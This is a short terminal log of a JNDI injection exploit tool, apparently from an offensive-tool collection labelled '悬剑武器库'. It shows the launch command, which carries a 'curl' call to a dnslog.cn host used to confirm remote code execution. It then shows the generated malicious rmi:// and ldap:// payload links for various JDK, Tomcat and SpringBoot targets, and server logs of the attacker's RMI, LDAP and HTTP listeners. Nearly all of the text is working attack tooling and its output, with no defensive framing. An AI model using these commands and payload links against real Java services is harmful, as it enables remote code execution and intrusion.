 xt@xt-linux:~/桌面$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "curl jfdsgo.dnslog.cn" -A 192.168.58.136
[ADDRESS] >> 192.168.58.136
[COMMAND] >> curl jfdsgo.dnslog.cn
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.58.136:1099/48a2sj
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.58.136:1099/f9w3vv
ldap://192.168.58.136:1389/f9w3vv
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.58.136:1099/1jrubz
ldap://192.168.58.136:1389/1jrubz
----------------------------Server Log----------------------------
2021-08-04 18:54:14 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-08-04 18:54:14 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-08-04 18:54:14 [LDAPSERVER] >> Listening on 0.0.0.0:1389
悬剑武器库